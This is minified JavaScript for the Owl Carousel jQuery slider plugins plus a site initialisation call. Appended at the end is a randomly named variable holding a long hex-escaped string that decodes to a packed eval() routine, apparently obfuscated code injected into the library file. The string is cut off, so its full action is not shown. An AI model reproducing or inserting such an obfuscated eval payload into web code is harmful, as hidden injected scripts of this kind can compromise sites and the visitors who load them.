for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'fadeIn',
    animateIn: 'fadeOut',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _R8bnKE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x34\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c